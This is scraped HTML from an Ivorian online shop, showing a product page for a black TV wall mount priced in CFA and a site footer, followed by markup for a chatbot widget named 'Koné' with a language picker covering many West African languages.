    <h6 class="d-inline-block mr-2 tp-share-product">Partagez ce produit :</h6>
    
    <div class="s_share text-left d-inline-block">
        
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook ">
            <i class="fa fa-facebook rounded shadow-sm"></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter ">
            <i class="fa fa-twitter rounded shadow-sm"></i>
        </a>
        <a href="http://www.linkedin.com/sharing/share-offsite/?url={url}" target="_blank" class="s_share_linkedin ">
            <i class="fa fa-linkedin rounded shadow-sm"></i>
        </a>
        <a href="https://wa.me/?text={title}" target="_blank" class="s_share_whatsapp ">
            <i class="fa fa-whatsapp rounded shadow-sm"></i>
        </a>
        <a href="http://pinterest.com/pin/create/button/?url={url}&amp;description={title}" target="_blank" class="s_share_pinterest ">
            <i class="fa fa-pinterest rounded shadow-sm"></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email ">
            <i class="fa fa-envelope rounded shadow-sm"></i>
        </a>
    </div>

  
                        
            </div>
                    </div>
                
    <div class="tp-sticky-add-to-cart position-fixed shadow-lg border rounded-pill p-2 css_editable_mode_hidden" style="display: none;">
      <div class="d-flex align-items-center">
        <a class="mr-2" href="#">
          <img class="rounded-circle border product-img" src="/web/image/product.template/41902/image_128" alt="Support Mural - Compatible - TV - 14 à 42 Pouces - Noir" loading="lazy"/>
        </a>
        <div class="mr-2">
          <h6 class="text-truncate product-name">Support Mural - Compatible - TV - 14 à 42 Pouces - Noir</h6>
          <h6 class="mb-0 text-primary">
            <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="product-price"><span class="oe_currency_value">3 400</span> CFA</span>
          </h6>
        </div>
        <a href="#" class="btn btn-primary-soft rounded-pill product-add-to-cart">
          <i class="dri dri-cart"></i>
        </a>
      </div>
    </div>
  </section>
    <div class="container-fluid px-0 my-4">
      <div class="row no-gutters">
        <div class="col-12 tp-product-details-tab">
          <ul class="nav nav-tabs justify-content-center" role="tablist">
            <li class="nav-item">
              <a class="nav-link active" data-toggle="tab" href="#tp-product-description-tab" role="tab" aria-selected="true">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-file-text-o mr-1"></span>
                                        Description
                                    </div>
              </a>
            </li>
            
            <li class="nav-item">
              <a class="nav-link" data-toggle="tab" href="#tp-product-specification-tab" role="tab" aria-selected="false">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-sliders mr-1"></span>
                                        Spécifications
                                    </div>
              </a>
            </li>
            
            
            
            
          </ul>
          <div class="tab-content">
            
            <div class="tab-pane fade show active" id="tp-product-description-tab" role="tabpanel">
              <div class="container-fluid">
                <div class="row m-0 py-2">
                  <div class="col-8 m-auto">
                    <div itemprop="description" class="oe_structure" id="product_full_description">Un support mural pratique pour fixer votre télévision.<br>
 <br>
Principales caractéristiques<br>
Type de produit : Support Mural UniverselMatière : Construction en acier de gros calibre, très solideCompatibilité : Ecrans Plasma, LED et LCDCharge maximum supportée : 45kgComprend le manuel de montage et le matériel de montagePoids : 3 Kg<br>
Information GeneraleSKU: LG099EL0ULTM8NAFAMZModèle: - TV - 14 à 42 PoucesPoids (kg): 3Couleur: NoirTaille (Longueur x Largeur x Hauteur cm): 10.7 x 4.48 x 1.43</div>
                  </div>
                </div>
              </div>
            </div>
            
            
            <div class="tab-pane fade" id="tp-product-specification-tab" role="tabpanel">
              <section class="container" id="product_full_spec">
                
                <div class="p-4 text-center">
                                        Aucune spécification
                                    </div>
              </section>
            </div>
            
            
            
            
          </div>
        </div>
      </div>
    </div>
    <div class="container">
      <div class="row">
        
        
        
        
        
      </div>
      
    </div>
  
                </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt32" data-snippet="s_text_block" data-name="Text" style="" id="Suivez-nous" data-anchor="true">
        <div class="s_allow_columns container" bis_skin_checked="1">
          <div class="row" bis_skin_checked="1">
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <p class="mb-1 text-center">2 plateaux vallons, église Sainte-Cécile Abidjan Côte d'Ivoire&nbsp;</p>
              <ul class="list-inline text-center"><li class="list-inline-item mx-3"><i class="fa fa-fw fa-phone mr-2"></i><span class="o_force_ltr"><a href="tel://2250789067257" data-original-title="" title="" aria-describedby="tooltip261033">+2250789067257</a></span></li>&nbsp;<li class="list-inline-item mx-3"><i class="fa fa-1x fa-fw fa-envelope mr-2"></i>&nbsp;<font style="color: rgb(60, 136, 201);">c</font><span><a href="mailto:contact@openmoise.ci" data-original-title="" title="" aria-describedby="tooltip390522"><font style="color: rgb(60, 136, 201);" data-original-title="" title="" aria-describedby="tooltip828987">ontact@openmoise.ci</font></a></span></li></ul>
            </div>
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <div class="s_share mb-4 text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                <h5 class="s_share_title d-block">Suivez-nous</h5>
                <a href="https://www.facebook.com/openciofficial" class="s_share_facebook" target="_blank">
                  <i class="fa fa-facebook rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip821723"></i>
                </a>
                <a href="https://www.instagram.com/tv/CakIcGjgXjv/?igshid=YTM0ZjI4ZDI=" class="s_share_twitter" target="_blank">
                  <i class="fa fa-instagram rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip200101"></i>
                </a>
                <a href="https://wa.me/2250706846189?text=%0A%20%20%20%20%20%20%20%20Job%20Detail%20%7C%20%0A%20%20%20%20%20%20%20%20OPENMOISE%0A%20%20%20%20%20%20%20False" class="s_share_linkedin" data-original-title="" title="" aria-describedby="tooltip429386">
                  <i class="fa fa-whatsapp padding-medium rounded-empty-circle shadow-sm rounded d-block mx-auto" data-original-title="" title="" aria-describedby="tooltip392153"></i>
                </a>
              </div>
              <div class="download-section" bis_skin_checked="1">
                <div class="mb-4 s_share text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                  <h5 class="d-block s_share_title" style="text-align: justify;">
                    <font style="font-size: 20px;">Téléchargez l'application</font>
                  </h5>
                  <h5 class="d-block s_share_title" style="text-align: justify;"><font style="font-size: 20px;">sur Playstore et Appstore</font>&nbsp;<a href="https://play.google.com/store/apps/details?id=ci.openmoise.officiel&amp;hl=fr&amp;gl=US"><img class="img-fluid o_we_custom_image rounded-circle rounded" src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" alt="" data-original-title="" title="" aria-describedby="tooltip298333" style="" loading="lazy" data-original-id="601309" data-original-src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" data-mimetype="image/png" data-resize-width="40"/></a><a href="https://apps.apple.com/fr/app/moise/id1627000827"><img class="dri dri-category img-fluid o_we_custom_image" src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" alt="" data-original-id="601307" data-original-src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" data-mimetype="image/png" data-original-title="" title="" aria-describedby="tooltip519698" loading="lazy" style=""/></a></h5>
                </div>
              </div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-left text-muted">
                                    
        
    
                                    <span class="mr-2 o_footer_copyright_name">Copyright © MOISE</span>
  
    
        
        
    
        
        
    
        
    
        
                                </div>
                                <div class="col-sm text-center text-sm-right o_not_editable">
                                    
        
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
        
    
            
            <a href="#" class="tp-back-to-top o_not_editable" style="display: none;" title="Retour en haut de page">
                <i class="dri dri-chevron-up-l"></i>
            </a>
        </div>
                
            
            
            <div name="PhotoSwipeContainer" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

                
                <div class="pswp__bg"></div>

                
                <div class="pswp__scroll-wrap">

                    
                    <div class="pswp__container">
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                    </div>

                    
                    <div class="pswp__ui pswp__ui--hidden">

                        <div class="pswp__top-bar">

                            

                            <div class="pswp__counter"></div>

                            <button class="pswp__button pswp__button--close" title="Fermer (Esc)"></button>

                            <button class="pswp__button pswp__button--share" title="Partager"></button>

                            <button class="pswp__button pswp__button--fs" title="Basculer en plein écran"></button>

                            <button class="pswp__button pswp__button--zoom" title="Zoom avant/arrière"></button>

                            
                            
                            <div class="pswp__preloader">
                                <div class="pswp__preloader__icn">
                                <div class="pswp__preloader__cut">
                                    <div class="pswp__preloader__donut"></div>
                                </div>
                                </div>
                            </div>
                        </div>

                        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                            <div class="pswp__share-tooltip"></div>
                        </div>

                        <button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche vers la gauche)">
                        </button>

                        <button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche vers la droite)">
                        </button>

                        <div class="pswp__caption">
                            <div class="pswp__caption__center text-center"></div>
                        </div>
                    </div>
                </div>
            </div>
        
    <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-230961326-2'.trim(), 'auto');
            ga('send','pageview');
        </script>
  
        
                
            
        <a href="https://forms.gle/o7jvcZXydT8PvScm8" target="_blank">Cliquez ici pour postuler</a>

    </body>
        </html>
    
                
            
                
            
                <div id="wrap" class="oe_structure">
                    <style>
                        body {
                            position: fixed;
                        }

                        button[title="Visualisation rapide"] {
                            display: none !important;
                        }

                        section#product_detail div#product_option_block {
                            display: flex !important;
                            justify-content: space-between !important;
                        }

                        button[title="Comparer"] {
                            display: inline-block !important;
                        }

                        button[aria-label="Comparez"] {
                            display: inline-block !important;
                        }

                        .js_quantity.form-control.quantity {
                            pointer-events: none !important;
                        }

                        a[title="Enlever un"] {
                            display: inline-block !important;
                        }



                        a[title="Ajouter un"] {
                            display: inline-block !important;
                        }

                        #TCModal .modal-chatbotbody input {
                            font-size: 20px;
                            padding: 10px;
                            border: 2px solid #ccc;
                            width: 100%;
                            color: #666;
                            border-radius: 7px 7px 7px 7px;
                            font-family: 'PT Sans', sans-serif;
                            font-weight: bold;
                        }

                        #TCModal .modal-chatbotbody input:focus {
                            outline: 0;
                        }

                        #TCModal .modal-chatbotbody input.error {
                            border-color: #ff0000;
                        }

                        #TCModal .modal-chatbotbody label.error {
                            background-color: #ff0000;
                            color: #fff;
                            padding: 6px;
                            font-size: 11px;
                        }

                        #code_label {
                            color: #999;
                            display: block;
                            margin-bottom: 10px;
                            text-transform: uppercase;
                            font-size: 18px;
                            font-weight: bold;
                            letter-spacing: 0.05em
                        }

                        #TCModal .flex {
                            display: flex;
                            justify-content: flex-start;
                        }

                        #TCModal .flex input {
                            flex: 1 1 300px;
                        }

                        .flex .currency {
                            font-size: 30px;
                            padding: 0 10px 0 20px;
                            color: #999;
                            border: 2px solid #ccc;
                            border-right: 0;
                            line-height: 2.5;
                            border-radius: 7px 0 0 7px;
                            background: white;
                        }

                        #table-wrapper {
                            position: relative;
                        }

                        #lang label {
                            font-weight: bold;
                        }

                        #table-scroll::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body {
                            overflow: scroll;
                        }

                        #table-scroll {
                            height: 250px;
                            overflow: scroll;
                            margin-top: 20px;
                        }

                        #table-wrapper table {
                            width: 100%;
                        }

                        #table-wrapper table * {
                            color: black;
                        }

                        #table-wrapper table thead th {
                            position: absolute;
                            top: -20px;
                            z-index: 2;
                            height: 20px;
                            width: 35%;
                        }

                        #myInput {
                            background-image: url('/css/searchicon.png');
                            background-position: 10px 10px;
                            background-repeat: no-repeat;
                            width: 100%;
                            font-size: 16px;
                            padding: 12px 20px 12px 40px;
                            border: 1px solid #ddd;
                            margin-bottom: 12px;
                            background-color: #EEEEEE;
                        }

                        #myTable {
                            border-collapse: collapse;
                            width: 100%;
                            /* border: 1px solid #ddd; */
                            font-size: 18px;
                        }

                        #myTable th,
                        #myTable td {
                            text-align: left;
                            padding: 12px;
                        }

                        #myTable tr {
                            /* border-bottom: 1px solid #ddd; */
                        }

                        #myTable tr.header,
                        #myTable tr:hover {
                            background-color: #fff;
                        }

                        body {
                            font-family: Gotham;
                        }

                        /* The Modal (background) */
                        .friends-modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* The Modal (background) */
                        .modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* Modal Content */
                        .modal-chatbotcontent {
                            position: fixed;
                            bottom: 0;
                            background-color: #fefefe;
                            width: 100%;
                            -webkit-animation-name: slideIn;
                            -webkit-animation-duration: 0.4s;
                            animation-name: slideIn;
                            animation-duration: 0.4s;
                            z-index: 1;
                        }

                        /* The Close Button */
                        #close-contact {
                            color: white !important;
                            float: right !important;
                            font-size: 28px !important;
                            font-weight: bold !important;
                            margin: 0 !important;
                            background-color: red !important;
                            padding: 0px 5px 8px 9px !important;
                            border-radius: 50px !important;
                            width: 37px !important;
                        }

                        #close-contact:hover,
                        #close-contact:focus {
                            text-decoration: none;
                            cursor: pointer;
                        }

                        .modal-chatbotheader {
                            padding: 18px 16px;
                            background-color: white;
                            color: black;
                            justify-content: center;
                        }

                        .modal-chatbotbody {
                            padding: 10px 16px;
                            text-align: center;
                            display: block;
                            overflow-x: auto;
                            white-space: nowrap;
                            border: none;
                        }

                        @media only screen and (max-width: 768px) {
                            .modal-chatbotbody {
                                height: 240px;
                            }
                        }

                        .modal-chatbotfooter {
                            padding: 2px 16px;
                            /* background-color: #5cb85c; */
                            color: white;
                            display: flex;
                            justify-content: flex-end;
                        }

                        /* Add Animation */
                        @-webkit-keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @-webkit-keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        @keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        #imgModal {
                            background-repeat: no-repeat;
                            height: 70px;
                            background-size: contain;
                            width: 100% !important;
                            background-position: center;
                        }

                        .close-money {
                            position: relative;
                            right: -35%;
                        }

                        @media only screen and (max-width: 768px) {

                            /* For mobile phones: */
                            #imgModal {
                                width: 120px;
                            }

                            .input-group {
                                max-width: 314px;
                                margin-left: 0;
                            }
                        }

                        @media only screen and (min-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 28% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 1208px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 32% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 767px) and (max-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 20%;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        #modal-chatbotpolicy {
                            margin: 10px;
                            color: #4EB6A8;
                            font-size: 10px;
                            text-align: center;
                        }

                        #btnModal {
                            position: relative;
                            top: -10px;
                        }

                        .chatbot-toast {
                            background-color: #F49C17 !important;
                        }

                        .chatbot-toast-header {
                            color: #070 !important;
                        }

                        .chat-bot-carousel-container {
                            width: 100%;
                            overflow: hidden;
                            margin-bottom: 20px;
                        }

                        .chat-bot-carousel-slide {
                            display: flex;
                            transition: transform 0.4s ease-in-out;
                        }

                        .chat-bot-item {
                            flex: 0 0 50%;
                            padding: 10px;
                            border: 1px solid #ddd;
                            margin: 5px;
                            box-sizing: border-box;
                            text-align: center;
                        }

                        #editableTable tr {
                            height: 15px;
                        }
                        .table td, .table th{
                            padding: 5px;
                        }
                    </style>
                    <div class="modal fade" id="termsModal" tabindex="-1" role="dialog" aria-labelledby="termsModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="termsModalLabel">Connexion automatique</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body">
                                    <p>Nous sommes sur le point de vous créer automatiquement un compte à partir de
                                        votre numéro Orange.</p>
                                    <b>En cliquant sur le bouton vert, vous acceptez <a target="_BLANK" href="">termes & conditions d'utilisation </a> de
                                        la plateforme.</b>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-success" onclick="autoLogin()" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-up"></i>
                                        Okay
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-down"></i>
                                        Je refuse
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="modal fade" id="alarmModal" tabindex="-1" role="dialog" aria-labelledby="alarmModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content" style="margin-top: 10%;">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="alarmModalLabel">Sélectionner l'heure</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body" style="height: 250px;">
                                    <div class="input-group date" id="datetimepicker1" data-target-input="nearest">
                                        <input type="text" class="form-control datetimepicker-input" data-target="#datetimepicker1"/>
                                        <div class="input-group-append" data-target="#datetimepicker1" data-toggle="datetimepicker">
                                            <div class="input-group-text"><i class="fa fa-clock-o"></i></div>
                                        </div>
                                    </div>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" onclick="createAlarm()" data-dismiss="modal">
                                        Valider
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        Annuler
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="container mt-3" style="display: none;">
                        <div aria-live="polite" aria-atomic="true" style="position: absolute !important; top: 0 !important; right: 0 !important; z-index: 10000 !important;">
                            
                            <div style="position: absolute; top: 0; right: 0; width:20em;">
                                <div role="alert" aria-live="assertive" aria-atomic="true" class="chatbot-toast" data-autohide="false">
                                    <div class="toast-header chatbot-toast-header">
                                        <strong class="mr-auto" style="text-transform: uppercase;">Koné</strong>
                                        <small>Maintenant</small>
                                        <button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close">
                                            <span aria-hidden="false">x</span>
                                        </button>
                                    </div>
                                    <div class="toast-body chatbot-toast-body">
                                        Problème de connexion !
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="container">
                        <div class="chat-screen">
                            <div class="chat-header">
                                <div class="chat-header-title" style="width: 100%;">
                                    <img src="/chat_bot/static/src/img/chat_icon.png" style="width: 55px;" loading="lazy"/>
                                    <b style="position: relative; left: 5px; top: 5px; color: black; font-size: 17px; font-family: Gotham, Bold; text-transform: uppercase;">Koné</b>
                                    <button type="button" style="width: auto; position: relative; top: 15px; float: right;" id="bouttonvoix" onclick="mute()"></button>

                                    

                                    <select id="encodingTypeSelect" style="display: none;">
                                        <option value="wav" selected="selected">Format de l'audio (.wav)</option>
                                    </select>
                                </div>
                            </div>
                            <div class="chat-body-rasa">
                                <div id="GSCCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez votre langue</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="aboure">Abouré</label><br/>
                                                    <input type="radio" id="aboure" name="foreign_language" value="Abouré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="adjoukrou">Adjoukrou</label><br/>
                                                    <input type="radio" id="adjoukrou" name="foreign_language" value="Adjoukrou" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="agni">Agni</label><br/>
                                                    <input type="radio" id="agni" name="foreign_language" value="Agni" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais">Anglais</label><br/>
                                                    <input type="radio" id="anglais" name="foreign_language" value="Anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="attie">Attié</label><br/>
                                                    <input type="radio" id="attie" name="foreign_language" value="Attié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="arabe">Arabe</label><br/>
                                                    <input type="radio" id="arabe" name="foreign_language" value="Arabe" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="bete">Bété</label><br/>
                                                    <input type="radio" id="bete" name="foreign_language" value="Bété" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="baoule">Baoulé</label><br/>
                                                    <input type="radio" id="baoule" name="foreign_language" value="Baoulé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dendi">Dendi</label><br/>
                                                    <input type="radio" id="dendi" name="foreign_language" value="Dendi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dioula">Dioula</label><br/>
                                                    <input type="radio" id="dioula" name="foreign_language" value="Dioula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dyula">Dyula</label><br/>
                                                    <input type="radio" id="dyula" name="foreign_language" value="Dyula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="ebrie">Ebrié</label><br/>
                                                    <input type="radio" id="ebrie" name="foreign_language" value="Ebrié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="fongbe">Fongbé</label><br/>
                                                    <input type="radio" id="fongbe" name="foreign_language" value="Fongbé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français">Français</label><br/>
                                                    <input type="radio" id="français" name="foreign_language" value="Français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="gouro">Gouro</label><br/>
                                                    <input type="radio" id="gouro" name="foreign_language" value="Gouro" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="guere">Guéré</label><br/>
                                                    <input type="radio" id="guere" name="foreign_language" value="Guéré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="haoussa">Haoussa</label><br/>
                                                    <input type="radio" id="haoussa" name="foreign_language" value="Haoussa" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="kikongo">Kikongo</label><br/>
                                                    <input type="radio" id="kikongo" name="foreign_language" value="Kikongo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="koulango">Koulango</label><br/>
                                                    <input type="radio" id="koulango" name="foreign_language" value="Koulango" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="lingala">Lingala</label><br/>
                                                    <input type="radio" id="lingala" name="foreign_language" value="Lingala" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="mina">Mina</label><br/>
                                                    <input type="radio" id="mina" name="foreign_language" value="Mina" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="moore">Mooré</label><br/>
                                                    <input type="radio" id="moore" name="foreign_language" value="Mooré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="pular">Pular</label><br/>
                                                    <input type="radio" id="pular" name="foreign_language" value="Pular" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="senoufo">Senoufo</label><br/>
                                                    <input type="radio" id="senoufo" name="foreign_language" value="Senoufo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="wolof">Wolof</label><br/>
                                                    <input type="radio" id="wolof" name="foreign_language" value="Wolof" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yacouba">Yacouba</label><br/>
                                                    <input type="radio" id="yacouba" name="foreign_language" value="Yacouba" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yorouba">Yorouba</label><br/>
                                                    <input type="radio" id="yorouba" name="foreign_language" value="Yorouba" onclick="setLang(this.value)"/>
                                                </div>
                                                <hr/>
                                                <h5 class="text-center" style="color:#F49C17">Traduction interlangue
                                                </h5>
                                                <hr/>
                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-chinois">Anglais vers chinois</label><br/>
                                                    <input type="radio" id="anglais-vers-chinois" name="foreign_language" value="anglais-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-français">Anglais vers
                                                        français</label><br/>
                                                    <input type="radio" id="anglais-vers-français" name="foreign_language" value="anglais-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-hindi">Anglais vers hindi</label><br/>
                                                    <input type="radio" id="anglais-vers-hindi" name="foreign_language" value="anglais-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-anglais">Chinois vers anglais</label><br/>
                                                    <input type="radio" id="chinois-vers-anglais" name="foreign_language" value="chinois-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-français">Chinois vers
                                                        français</label><br/>
                                                    <input type="radio" id="chinois-vers-français" name="foreign_language" value="chinois-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-anglais">Français vers
                                                        anglais</label><br/>
                                                    <input type="radio" id="français-vers-anglais" name="foreign_language" value="français-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-chinois">Français vers
                                                        chinois</label><br/>
                                                    <input type="radio" id="français-vers-chinois" name="foreign_language" value="français-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

